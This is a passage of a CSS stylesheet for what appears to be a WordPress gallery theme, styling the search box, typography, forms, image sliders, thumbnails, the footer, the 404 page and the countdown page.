	border: none;
	outline: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	background: none;
	line-height: 25px;
	opacity: 0;
	transition: opacity 300ms;
	-webkit-transition: opacity 300ms;
	color: #666c77;
	font-style: normal;
}

.top_search.ct-search-open form input[type="text"]:focus::-webkit-input-placeholder {
	color: #666c77 !important;
}
.top_search.ct-search-open form input[type="text"]:focus:-moz-placeholder {
	color: #666c77 !important;
}
.top_search.ct-search-open form input[type="text"]:focus::-moz-placeholder {
	color: #666c77 !important;
}
.top_search.ct-search-open form input[type="text"]:focus:-ms-input-placeholder {
	color: #666c77 !important;
}
.top_search.ct-search-open form input[type="text"]:-ms-input-placeholder {
	color: #666c77 !important;
}

.s_submit,
.top-icon-search {
	cursor: pointer;
	margin: 0 !important;
	padding: 0 !important;
	width: 16px !important;
	height: 16px !important;
	border: none !important;
	box-shadow: none !important;
	text-decoration: none;
	display: block;
	text-indent: -9999px;
	position: absolute;
	top: 50%;
	transform:translateY(-50%);
	-webkit-transform:translateY(-50%);
	right: 0;
	z-index: 10;
	background: none !important;
}

.top-icon-search:after {
	width: 16px;
	height: 16px;
	position: absolute;
	left: 0;
	top:-1px;
	font-family: 'FontAwesome';
	font-weight:normal;
	content:"\f002";
	font-size: 16px;
	line-height: 17px;
	text-indent: 0;
	transition: color 300ms;
	-webkit-transition: color 300ms;
}

.top-icon-search {
	z-index: 90;
}

.top_search.ct-search-open .top-icon-search {
	z-index: 1;
	pointer-events: none;
}

.top_search.ct-search-open form input[type="text"] {
	width: 370px;
	background: #2c3036;
	margin-right: 21px;
	padding: 8px 21px 12px 21px;
	opacity: 1;
}

.light_color_scheme .top_search.ct-search-open form input[type="text"] {
	background: #fafafa;
}

.top_search form {
	width: 16px;
}

.top_search.ct-search-open form {
	width: 407px;
}

/* Transparent Header */
.page_with_abs_header {
	position: relative;
}

.wrapper {
	overflow:hidden;
	text-align: left;
	position: relative;
	display: block;
	padding: 143px 0 0 0;
	margin:0;
}

.has_fw_slider .wrapper {
	padding-top: 0 !important;
}

/* T Y P O G R A P H Y */
h1,
h2,
h3,
h4,
h5,
h6 {
	padding:0;
	margin:0 0 22px 0;
	text-transform: uppercase;
}
@font-face {
         font-family: "otac";
         src: url('otac-webfont.woff2') format('woff2'),
         url('otac-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
	}
h2,
h6 {
	font-family: "otac";
	 src: url('otac-webfont.woff2') format('woff2'),
         url('otac-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

h1 {
	margin-bottom: 18px;
}

h3,
.bg_title h2 {
	font-family: "otac";
	 src: url('otac-webfont.woff2') format('woff2'),
         url('otac-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
	margin-bottom: 25px;
}

.module_content .bg_title h2,
.module_text_area .bg_title h2 {
	margin-bottom: 20px;
}

h4 {
	margin-bottom: 27px;
}

.alignleft {
	margin: 0 30px 20px 0;
	float: left;
}

.alignright {
	margin: 0 0 20px 30px;
	float: right;
}

.aligncenter {
	float: none;
	text-align: center;
}

.large-text {
	font-size: 24px;
}

.small-text {
	line-height: 24px;
	font-size: 16px;
}

/* Page Title */
.page_title h1 {
	margin: 0;
	padding: 0 108px 25px 0;
	position: relative;
	display: inline-block;
	vertical-align: top;
}

.page_title h1:after {
	position: absolute;
	width: 74px;
	height: 1px;
	top: 50%;
	right: 0;
	content: '';
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	margin-top: -15px;
}

/* Highlighter */
.highlighted_dark,
.highlighted_colored {
	background: #434449;
	color: #fff;
}

.highlighted_light {
	background: #fffico;
	color: #434449;
}

/* Blockquotes */
blockquote {
	padding: 0 0 0 30px;
	margin: 0;
	position: relative;
	border: 0;
	font-size:24px;
	line-height: 30px;
}

blockquote:after,
.scroll_pane_wrap .span6 blockquote:before {
	display:none;
}

blockquote:before {
	position:absolute;
	left:0;
	top:3px;
	font-family: 'Iconano';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	content: "\e090";
	font-size: 22px;
}

.scroll_pane_wrap .span6 blockquote {
	padding-left: 0;
	font-weight: 400;
}

/* Dropcap */
.dropcap {
	display:inline-block;
	float:left;
	font-size:50px;
	line-height:42px;
	margin:8px 10px 0 0;
	width:auto;
	height:auto;
	text-transform:uppercase;
	font-weight: 900;
}

.small-text .dropcap,
.textwidget .dropcap {
	margin-top: 4px;
}

/*FORMS*/
input[type="text"],
input[type="email"],
input[type="tel"],
input[type="password"],
textarea {
	display: block;
	width: 100%;
	background: #2c3036;
	color: #666c77;
	text-shadow: none;
	font-size: 18px;
	line-height: 22px;
	padding: 11px 20px;
	font-style: normal;
	border: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	margin: 0 0 6px 0;
	-webkit-appearance: none !important;
	outline: none;
}

.light_color_scheme input[type="text"],
.light_color_scheme input[type="email"],
.light_color_scheme input[type="tel"],
.light_color_scheme input[type="password"],
.light_color_scheme textarea {
	background: #fafafa;
}

textarea {
	height: 159px;
	resize:none;
	margin-bottom: 20px;
}

input[type="button"],
input[type="reset"],
input[type="submit"] {
	display: inline-block;
	margin: 0;
	font-size: 12px;
	font-weight: 400;
	height: 45px;
	color: #c6c9ce;
	line-height:20px;
	padding: 12px 19px 13px 19px;
	border-radius: 0;
	-webkit-border-radius: 0;
	-webkit-appearance: none;
	cursor:pointer;
	border: none;
	background:#666c77;
	vertical-align:top;
	outline: none;
	text-transform: uppercase;
	text-align: center;
	transition: color 300ms, background-color 300ms;
	-webkit-transition: color 300ms, background-color 300ms;
}

.light_color_scheme input[type="button"],
.light_color_scheme input[type="reset"],
.light_color_scheme input[type="submit"] {
	color: #ffffff;
	background:#a7acb6;
}

input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	color: #fff;
}

input,
textarea {
	outline: none;
}

.wpcf7-form .row {
	margin-left: -3px;
	margin-right: -3px;
}

.wpcf7-form [class*="span"] {
	padding-left: 3px;
	padding-right: 3px;
}

/* Placeholder */
::-webkit-input-placeholder {
	opacity: 1 !important;
}

:-moz-placeholder { /* Firefox 18- */
	opacity: 1 !important;
}

::-moz-placeholder {  /* Firefox 19+ */
	opacity: 1 !important;
}

:-ms-input-placeholder {
	opacity: 1 !important;
}

/* WebKit browsers */
input:focus::-webkit-input-placeholder,
textarea:focus::-webkit-input-placeholder {
	color: transparent !important;
}

/* Mozilla Firefox 4 to 18 */
input:focus:-moz-placeholder,
textarea:focus:-moz-placeholder {
	color: transparent !important;
}

/* Mozilla Firefox 19+ */
input:focus::-moz-placeholder,
textarea:focus::-moz-placeholder {
	color: transparent !important;
}

/* Internet Explorer 10+ */
input:focus:-ms-input-placeholder,
textarea:focus:-ms-input-placeholder {
	color: transparent !important;
}

/* Default listing */
.contentarea ul,
.port_1col_article ul {
	list-style: none;
	padding:0;
	margin:0;
}

.contentarea ul li,
.port_1col_article ul li {
	padding:0 0 6px 0;
	margin: 0;
}

.contentarea ul > li:before,
.port_1col_article ul > li:before {
	content: "";
	padding: 0;
	width: 4px;
	height: 4px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	display: inline-block;
	vertical-align: top;
	margin: 13px 19px 0 0;
}

.contentarea ol,
.port_1col_article ol {
	margin: 0;
	counter-reset: li;
	list-style: none;
	padding: 0;
}

.contentarea ol li,
.port_1col_article ol li {
	list-style: none;
	padding: 0 0 6px 0;
	margin: 0;
}

.contentarea ol > li:before,
.port_1col_article ol > li:before {
	content: counter(li) '.';
	counter-increment: li;
	display: inline-block;
	vertical-align: top;
	margin: 0 8px 0 0;
}

.contentarea ol ol,
.contentarea ul ul,
.contentarea ol ul,
.contentarea ul ol,
.port_1col_article ol ol,
.port_1col_article ul ul,
.port_1col_article ol ul,
.port_1col_article ul ol {
	margin-left: 20px;
	padding-top: 6px;
	margin-bottom: 0;
}

.contentarea ol li:last-child,
.contentarea ul li:last-child,
.port_1col_article ol li:last-child,
.port_1col_article ul li:last-child {
	padding-bottom: 0;
}

.port_1col_article ol,
.port_1col_article ul {
	margin-bottom: 40px;
}

.portfolio_grid_title a {
	transition: color 300ms;
	-webkit-transition: color 300ms;
}

.port_1col_img a {
	position: relative;
	display: block;
}

.portfolio_fadder {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(54, 59, 67, 0.1);
	opacity: 0;
	transition: opacity 400ms;
	-webkit-transition: opacity 400ms;
}

.port_1col_img a:hover .portfolio_fadder {
	opacity: 1;
}

.page-template-page-with-slider .contentarea ul li {
	padding: 0;
}

.page-template-page-with-slider .contentarea ul li:before {
	display: none;
}

/**** Isotope Filtering ****/
.isotope-item {
	z-index:2;
}

.isotope-hidden.isotope-item {
	pointer-events:none;
	z-index:1;
}

/**** Isotope CSS3 transitions ****/
.isotope,.isotope .isotope-item {
	-webkit-transition-duration:.8s;
	-moz-transition-duration:.8s;
	transition-duration:.8s;
}

.isotope {
	-webkit-transition-property:height,width;
	-moz-transition-property:height,width;
	transition-property:height,width;
}

.isotope .isotope-item {
	-webkit-transition-property:-webkit-transform,opacity;
	-moz-transition-property:-moz-transform,opacity;
	transition-property:transform,opacity;
}

/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition {
	-webkit-transition-duration:0;
	-moz-transition-duration:0;
	transition-duration:0;
}

/* End: Recommended Isotope styles */
/* disable CSS transitions for containers with infinite scrolling*/
.isotope.infinite-scrolling {
	-webkit-transition:none;
	-moz-transition:none;
	transition:none;
}

/* Nivo */
.nivoSlider {
	position:relative;
	width:100%;
	height:auto;
	overflow:hidden;
}

.nivoSlider img {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	vertical-align:top;
}

.nivo-main-image {
	display:block;
	position:relative!important;
	width:100%!important;
}

.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:6;
	display:none;
}

.nivo-slice {
	display:block;
	position:absolute;
	z-index:5;
	height:100%;
	top:0;
}

.nivo-box {
	display:block;
	position:absolute;
	z-index:5;
	overflow:hidden;
}

.nivo-box img {
	display:block;
}

.nivo-caption {
	position:absolute;
	overflow:hidden;
	display:none;
}

.nivo-html-caption {
	display:none;
}

.nivo-controlNav {
	display:none !important;
	position:absolute;
	bottom:30px;
	left:0;
	width:100%;
	text-align:center;
	z-index:99;
}

.nivo-controlNav a {
	text-indent: -9999px !important;
	overflow:hidden;
	display:inline-block;
	width:8px;
	height:8px;
	background: none;
	opacity:1;
	margin:5px 10px 0 10px;
	line-height: 8px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	border: 1px #ffffff solid;
	position: relative;
	cursor:pointer;
}

.nivo-controlNav a:after {
	width:4px;
	height:4px;
	display:none;
	background:#fff;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	position: absolute;
	left: 1px;
	top: 1px;
	content: '';
}

.nivo-controlNav a.active:after {
	display: block;
	cursor:default;
}

.slider-wrapper {
	position:relative;
}

.oneImage .nivo-controlNav {
	display:none!important;
}

/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav {
	position:absolute;
	width:100%;
	height:100%;
	display:block !important;
	left:0;
	top:0;
	z-index:33;
}

.nivo-directionNav .nivo-prevNav,
.nivo-directionNav .nivo-nextNav {
	position: absolute;
	left: 20px;
	top: 50%;
	z-index: 100;
	margin-top: -6px;
	height: 13px;
	width: 27px;
	background-image: url("../img/sprite.png");
	background-position: 0 0;
	background-repeat: no-repeat;
	background-size: 300px 150px;
	opacity: 1 !important;
	transition: opacity 300ms;
	-webkit-transition: opacity 300ms;
	cursor: pointer;
	text-indent: -9999px;
	display:block !important;
}

.nivo-directionNav .nivo-nextNav {
	left: auto;
	right: 20px;
	background-position: -27px 0;
}

.light_color_scheme .nivo-directionNav .nivo-prevNav,
.light_color_scheme .nivo-directionNav .nivo-nextNav {
	background-position: 0 -70px;
}

.light_color_scheme .nivo-directionNav .nivo-nextNav {
	background-position: -27px -70px;
}

.nivo-directionNav .nivo-prevNav:hover,
.nivo-directionNav .nivo-nextNav:hover {
	opacity: 0.8 !important;
}

.nivo-directionNav .nivo-prevNav:before,
.nivo-directionNav .nivo-nextNav:before {
	position: absolute;
	left: 36px;
	top: 0;
	line-height: 13px;
	height: 13px;
	color: #fff;
	font-weight: 400;
	font-size: 12px;
	content: attr(data-count);
	opacity: 1 !important;
	text-indent: 0;
}

.light_color_scheme .nivo-directionNav .nivo-prevNav:before,
.light_color_scheme .nivo-directionNav .nivo-nextNav:before {
	color: #363b43;
}

.nivo-directionNav .nivo-nextNav:before {
	left: auto;
	right: 36px;
}

.hide_text:before {
	display: none !important;
}

.oneImage .nivo-directionNav a,
.oneImage .nivo-directionNav a:before {
	display:none!important;
}

.nivoSlider:after {
	position:absolute;
	width:100%;
	height:100%;
	left: 0;
	top: 0;
	content: '';
	background: rgba(0,0,0, 0.05);
	z-index: 10;
}

/* F U L L S C R E E N   S L I D E R */
.fs_gallery_slider,
.contacts_map {
	position: absolute;
	overflow: hidden;
	height: 100%;
	width: 100%;
	left: 0;
	top: 0;
}
.fs_gallery_slider:before,
.fs_gallery_slider:after,
.gallery_kenburns:after,
.fw_background:after {
	position: absolute;
	left: 0;
	top: 0;
	height: 25%;
	width: 100%;
	content: '';
	background: -moz-linear-gradient(top,  rgba(0,0,0,0.34) 0%, rgba(255,255,255,0) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0.34) 0%,rgba(255,255,255,0) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  rgba(0,0,0,0.34) 0%,rgba(255,255,255,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	z-index: 20;
}

.light_color_scheme .fs_gallery_slider:before,
.light_color_scheme .fs_gallery_slider:after,
.light_color_scheme .gallery_kenburns:after,
.light_color_scheme .fw_background:after {
	background: -moz-linear-gradient(top,  rgba(255,255,255,0.25) 0%, rgba(255,255,255,0) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}

.fs_gallery_slider:after {
	top: auto;
	bottom: 0;
	height: 44%;
	background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(0,0,0,0.4) 81%, rgba(0,0,0,0.6) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(0,0,0,0.4) 81%,rgba(0,0,0,0.6) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(0,0,0,0.4) 81%,rgba(0,0,0,0.6) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}

.light_color_scheme .fs_gallery_slider:after {
	background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 81%, rgba(255,255,255,0.4) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 81%,rgba(255,255,255,0.4) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 81%,rgba(255,255,255,0.4) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}

.fs_gallery_container {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	padding: 0;
	margin: 0;
}
.fs_gallery_container li:before {
	display: none;
}
.fs_gallery_container .fs_slide iframe {
	position: absolute;
	z-index: 5;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
}
.fs_gallery_container.fade {
	opacity: 1 !important;
}
.fs_gallery_container.fade li,
.fs_gallery_container li {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	display: block;
	opacity: 0;
	background-position: center !important;
	transition: opacity 1500ms;
	-webkit-transition: opacity 1500ms;
}
.fs_gallery_container.fade li.current-slide,
.fs_gallery_container li.current-slide {
	opacity: 1;
}
.no_fit.fs_gallery_container li {
	background-size: cover !important;
}
.fit_always.fs_gallery_container li {
	background-size: contain !important;
}
.fit_width.fs_gallery_container li {
	background-size: 100% auto !important;
}
.fit_height.fs_gallery_container li {
	background-size: auto 100% !important;
}
.fs_gallery_container.zoom li {
	-ms-transform: scale(1.5);
	-webkit-transform: scale(1.5);
	transform: scale(1.5);
	transition: opacity 1000ms, transform 1000ms;
	-webkit-transition: opacity 1000ms, -webkit-transform 1000ms;
}
.fs_gallery_container.zoom li.current-slide {
	opacity: 1;
	-ms-transform: scale(1);
	-webkit-transform: scale(1);
	transform: scale(1);
}
.fs_gallery_container.slide_left li {
	-ms-transform: translate(-50%, 0);
	-webkit-transform: translate(-50%, 0);
	transform: translate(-50%, 0);
	transition: opacity 1000ms, transform 1000ms;
	-webkit-transition: opacity 1000ms, -webkit-transform 1000ms;
}
.fs_gallery_container.slide_right li {
	-ms-transform: translate(50%, 0);
	-webkit-transform: translate(50%, 0);
	transform: translate(50%, 0);
	transition: opacity 1000ms, transform 1000ms;
	-webkit-transition: opacity 1000ms, -webkit-transform 1000ms;
}
.fs_gallery_container.slide_top li {
	-ms-transform: translate(0, -100%);
	-webkit-transform: translate(0, -100%);
	transform: translate(0, -100%);
	transition: opacity 1000ms, transform 1000ms;
	-webkit-transition: opacity 1000ms, -webkit-transform 1000ms;
}
.fs_gallery_container.slide_bottom li {
	-ms-transform: translate(0, 100%);
	-webkit-transform: translate(0, 100%);
	transform: translate(0, 100%);
	transition: opacity 1000ms, transform 1000ms;
	-webkit-transition: opacity 1000ms, -webkit-transform 1000ms;
}
.fs_gallery_container.slide_top li.current-slide,
.fs_gallery_container.slide_bottom li.current-slide,
.fs_gallery_container.slide_left li.current-slide,
.fs_gallery_container.slide_right li.current-slide {
	opacity: 1;
	-ms-transform: translate(0, 0);
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0);
	transition: opacity 1000ms, transform 1000ms;
	-webkit-transition: opacity 1000ms, -webkit-transform 1000ms;
}

/* FS Gallery Thumbs */
.fs_thmb_viewport {
	display: block;
	width: 100%;
	height: 120px;
	position: absolute;
	transition: bottom 350ms;
	-webkit-transition: bottom 350ms;
	z-index: 30;
}

.fs_thmb_viewport div.label {
	background: rgba(51,61,77, 0.55);
	position: absolute;
	left: 50%;
	transform: translateX(-50%);
	-webkit-translateX(-50%);
	top: -30px;
	z-index: 35;
	line-height: 28px;
	padding: 1px 16px;
	text-transform: uppercase;
	font-size: 10px;
	color: rgba(255,255,255, 0.5);
	letter-spacing: 1.5px;
	border-radius: 2px 2px 0 0;
	-webkit-border-radius: 2px 2px 0 0;
	cursor: pointer;
	font-weight: 400;
}

.light_color_scheme .fs_thmb_viewport div.label {
	background: rgba(255,255,255, 0.55);
	color: rgba(54,59,67, 0.5);
}

.fs_thmb_viewport div.label i {
	font-size: 19px;
	padding-top: 1px;
	line-height: 27px;
	display: block;
}

.fs_thmb_wrapper {
	position: relative;
	overflow: hidden;
	height: 120px;
	display: block;
}

.fs_thmb_viewport .fs_thmb_list {
	position: absolute;
	left: 0;
	top: 0;
	height: 120px;
	z-index: 30;
	padding: 0;
	margin: 0;
}

.fs_thmb_viewport .fs_thmb_list li {
	display: inline-block;
	float: left;
	width: 200px;
	height: 120px;
	padding: 0;
	margin: 0;
	cursor: pointer;
	position: relative;
}

.fs_thmb_viewport .fs_thmb_list li:before {
	display: none;
}

.fs_thmb_viewport .fs_thmb_list li:after {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #191919;
	content: '';
	opacity: 0.57;
	transition: opacity 300ms;
	-webkit-transition: opacity 300ms;;
}

.light_color_scheme .fs_thmb_viewport .fs_thmb_list li:after {
	background: #f6f7f8;
	opacity: 0.28;
}

.fs_thmb_viewport .fs_thmb_list li:hover:after,
.fs_thmb_viewport .fs_thmb_list li.current-slide:after {
	opacity: 0;
}

.fs_thmb_viewport .fs_thmb_list li img {
	width: 100%;
	height: auto;
}

.fs_thmb_viewport.hide_me {
	bottom: -150px !important;
}

/* FS Gallery Buttons */
.fs_controls {
	position: absolute;
	right: 30px;
	transition: bottom 350ms;
	-webkit-transition: bottom 350ms;
	z-index: 40;
	line-height: 16px;
}

.fs_controls.hide_me {
	bottom: 30px !important;
}

.fs_title_wrapper.hide_me {
	bottom: 27px !important;
}

.fs_controls a {
	display: inline-block;
	vertical-align: top;
	height: 16px;
	line-height: 16px;
	margin-left: 19px;
	transition: all 350ms;
	-webkit-transition: all 350ms;
	color: #fff;
	font-size: 15px;
}

.light_color_scheme .fs_controls a {
	color: #363b43;
}

.fs_controls a:first-child {
	margin-left: 0;
}

.fs_controls a.fs_play .icon-Pause {
	display: none;
}

.fs_controls a.fs_pause .icon-Play {
	display: none;
}

.fs_slider_prev,
.fs_slider_next {
	position: absolute;
	left: 30px;
	top: 50%;
	z-index: 100;
	margin-top: -6px;
	height: 13px;
	width: 27px;
	background-image: url("../img/sprite.png");
	background-position: 0 0;
	background-repeat: no-repeat;
	background-size: 300px 150px;
	opacity: 1;
	transition: opacity 300ms;
	-webkit-transition: opacity 300ms;
}

.fs_slider_prev:hover,
.fs_slider_next:hover {
	opacity: 0.8;
}

.fs_slider_next {
	left: auto;
	right: 30px;
	background-position: -27px 0;
}

.light_color_scheme .fs_slider_prev,
.light_color_scheme .fs_slider_next {
	background-position: 0 -70px;
}

.light_color_scheme .fs_slider_next {
	background-position: -27px -70px;
}

.fs_slider_prev:after,
.fs_slider_next:after {
	position: absolute;
	left: 36px;
	top: 0;
	line-height: 13px;
	height: 13px;
	color: #fff;
	font-weight: 400;
	font-size: 12px;
	content: attr(data-count);
	opacity: 1 !important;
}

.light_color_scheme .fs_slider_prev:after,
.light_color_scheme .fs_slider_next:after {
	color: #363b43;
}

.fs_slider_next:after {
	left: auto;
	right: 36px;
}

.hide_text:after {
	display: none !important;
}

.fs_controls .info_btn {
	line-height: 14px;
	padding-top: 2px;
}

.fs_controls .info_btn span {
	font-size: 16px;
	line-height: 14px;
}

/* FS Gallery Caption */
.fs_title_wrapper {
	position: absolute;
	left: 30px;
	width: 50%;
	transition: all 350ms;
	-webkit-transition: all 350ms;
	z-index: 40;
}

.fs_title_wrapper.hide_me,
.fs_title_wrapper.show_hide_info {
	opacity: 0 !important;
	visibility: hidden;
}

.fs_title_wrapper.hide_me.show_hide_info {
	opacity: 1 !important;
	visibility: visible;
}

.fs_title_wrapper h1,
.fs_title_wrapper h3 {
	text-align: left;
	text-transform: none;
	letter-spacing: normal;
	font-weight: 700;
	padding: 0;
	margin: 0;
	color: #fff;
}

.light_color_scheme .fs_title_wrapper h1,
.light_color_scheme .fs_title_wrapper h3 {
	color: #363b43;
}

.fs_title_wrapper h1 {
	line-height: 25px;
	font-size: 24px;
	margin-bottom: 7px;
}

.fs_title_wrapper h3 {
	font-size: 14px;
	line-height: 16px;
	padding-top: 8px;
	position: relative;
}

.fs_title_wrapper h3:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 15px;
	height: 2px;
	background: #fff;
	content: '';
}

.light_color_scheme .fs_title_wrapper h3:before {
	background: #363b43;
}

.fs_title_wrapper h3:empty:before {
	display: none;
}

@media only screen and (min-width: 901px) {
	.page-template-page-fullscreen-slider,
	.single-gallery {
		overflow: hidden;
	}

	.page-template-page-fullscreen-slider .footer,
	.single-gallery .footer {
		position: fixed;
		left: 0;
		bottom: 0;
		width: 100%;
		z-index: 300;
		transition: bottom 350ms;
		-webkit-transition: bottom 350ms;
	}
}

.page-template-page-with-slider .fs_gallery_slider,
.contacts_map {
	width: 45.6%;
}

.page-template-page-with-slider .fs_controls,
.page-template-page-with-slider .fs_thmb_viewport {
	display: none !important;
}

.page-template-page-with-slider .fs_title_wrapper {
	bottom: 27px !important;
}

/* jScrollPane */
.jspContainer {
	overflow: hidden;
	position: relative;
}

.jspPane {
	position: absolute;
	width: 100% !important;
}

.jspVerticalBar {
	position: absolute;
	top: 0;
	right: 0;
	width: 0;
	height: 100%;
}

.jspCap {
	display: none;
}

.jspTrack {
	position: relative;
}

.jspDrag {
	position: relative;
	top: 0;
	left: 0;
	cursor: pointer;
}

.jspCorner {
	float: left;
	height: 100%;
}

.scroll_pane_wrap {
	width: 100%;
	overflow: hidden;
}

.contacts_map iframe,
.contacts_map > div {
	height: 100%;
}

.gmnoprint,
.gm-style-cc,
.gm-svpc {
	display: none;
}

.gm-bundled-control,
.gmnoprint .gmnoprint {
	display: block;
}

.scroll_pane_wrap,
.jspContainer,
.jspPane {
	outline: none !important;
}

.jspPane {
	left: 0 !important;
}

/* Gallery Albums */
.gallery_albums {
	padding-right: 30px;
	margin-top: -24px;
}
.portfolio-listing-item {
	padding: 24px 0 0 30px;
	width: calc(25% - 0.5px);
}

/* C O N T E N T   A R E A */
.no-sidebar .left-sidebar-block,
.no-sidebar .right-sidebar-block {
	display: none !important;
}

.left-sidebar .right-sidebar-block {
	display: none !important;
}

.left-sidebar .left-sidebar-block {
	display: block !important;
	float: left !important;
	margin-left: 0;
}

.left-sidebar .posts-block {
	float: right !important;
	width: 100%;
}

.right-sidebar .left-sidebar-block {
	display: none !important;
}

.right-sidebar .right-sidebar-block {
	display: block !important;
}

.right-sidebar-block,
.left-sidebar-block {
	text-align: left;
	padding-top:0;
	margin-top:2px;
	margin-bottom: 20px;
}

.right-sidebar-block,
.left-sidebar-block,
.fl-container.hasRS,
.posts-block.hasLS,
.fl-container {
	position:relative;
	min-height:1px;
	padding-right:15px;
	padding-left:15px;
}

.right-sidebar-block,
.left-sidebar-block,
.fl-container.hasRS,
.posts-block.hasLS {
	padding-bottom:20px;
}

/* F O O T E R */
.footer {
	padding:0;
	align-content: center;
}

.footer_wrapper {
	padding:15px 20px;
}

.copyright,
.foot_info_block {
	font-size:10px;
	
	
	align-content:center;
	letter-spacing: 1px;
	font-weight: 400;
}

.foot_info_block {
	float:center;
}

/* Footer Widgets */
.prefooter_wrapper {
	margin-left:-30px;
	overflow:hidden;
}

.footer_widget {
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	width:25%;
	padding-left:30px;
	float:left;
}

.pre_footer {
	padding-top: 63px;
	padding-bottom: 30px;
}

/* 4 0 4   P A G E */
.wrapper_404 {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
}

.wrapper_404:after {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	content: '';
	background: rgba(31,34,40, 0.33);
	z-index: 1;
}

.light_color_scheme .wrapper_404:after {
	background: rgba(255,255,255, 0.05);
}

@media only screen and (min-width: 901px) {
	.error404 .wrapper:after,
	.global_count_wrapper:after {
		position: absolute;
		left: 0;
		top: 0;
		width: 100%;
		height: 25%;
		content: '';
		background: -moz-linear-gradient(top,  rgba(0,0,0,0.23) 0%, rgba(255,255,255,0) 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top,  rgba(0,0,0,0.23) 0%,rgba(255,255,255,0) 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom,  rgba(0,0,0,0.23) 0%,rgba(255,255,255,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		z-index: 10;
	}
	.error404.light_color_scheme .wrapper:after,
	.light_color_scheme .global_count_wrapper:after {
		background: -moz-linear-gradient(top,  rgba(255,255,255,0.25) 0%, rgba(255,255,255,0) 100%);
		background: -webkit-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 100%);
		background: linear-gradient(to bottom,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 100%);
	}
}

.wrapper_404 .container,
.absolute_container {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	margin: 0;
	z-index: 20;
}

.wrapper_404 h1,
.wrapper_404 h2 {
	color: #fff;
}

.light_color_scheme .wrapper_404 h1,
.light_color_scheme .wrapper_404 h2 {
	color: #363b43;
}

.wrapper_404 .shortcode_button {
	margin: 0;
}

.wrapper_404 h2 {
	margin-bottom: 49px;
}

.wrapper_404 h1 {
	padding-top: 43px;
	padding-bottom: 21px;
	margin-bottom: 25px;
	line-height: 100px;
	font-size: 112px;
	position: relative;
}

.wrapper_404 h1:after {
	position: absolute;
	left: 50%;
	bottom: 0;
	margin-left: -18px;
	width: 37px;
	height: 2px;
	background: #c3c7cc;
	content: '';
}

.light_color_scheme .wrapper_404 h1:after {
	background: #363b43;
}

.height_100percent {
	margin: 0;
	min-height: 500px;
	position: relative;
}

/* P A S S W O R D   P R O T E C T E D */
.pp_block {
	text-align:center;
	max-width: 1170px;
	padding: 0 30px 67px 30px;
	margin-left: auto;
	margin-right: auto;
}

.pp_wrapper {
	max-width: 557px;
	margin-left: auto;
	margin-right: auto;
}

.pp_title {
	padding: 4px 30px 12px 30px;
}

.post-password-form label {
	font-size:0;
	line-height:0;
}

/* C O U N T   D O W N */
.global_count_wrapper {
	text-align: center;
	overflow: hidden;
	position:relative;
	width:100%;
}

.global_count_wrapper .logo_sect {
	position: absolute;
	float: none;
	left: 29px;
	top: 29px;
	z-index: 20;
}

/* Coming bottom */
.coming_bottom {
	position:absolute;
	left:30px;
	right: 30px;
